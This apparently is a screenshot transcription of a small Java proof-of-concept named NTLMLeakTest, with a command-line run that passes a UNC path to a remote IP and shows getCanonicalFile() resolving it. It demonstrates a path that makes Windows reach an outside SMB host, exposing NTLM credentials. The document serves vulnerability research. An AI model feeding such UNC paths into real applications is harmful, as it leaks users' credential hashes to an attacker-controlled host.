 1 import java.io.*;
2
3 public class NTLMLeakTest {
4
5 public static void main(String args[]) throws Exception {
6 getDirectory(args[0]);
7 }
8
9 static File getDirectory(String localFileName) throws Exception {
10 File dir;
11 File file = new File(localFileName).getCanonicalFile();
12 dir = file.getParentFile();
13 if (dir == null) {
14 System.err.println("Not found");
15 }
16
17 System.out.println("Directory found: " + dir);
18 return dir;
19 }
20 }
C:\Windows\System32\cmd.exe
C:\Users\user\Desktop>C:\Users\user\Downloads\openjdk-11.0.2_windows-x64_bin\jdk-11.0.2\bin\java.exe NTLMLeakTest
"\\10.137.0.16\whatever\myfileis.txt"
Directory found: \\10.137.0.16\whatever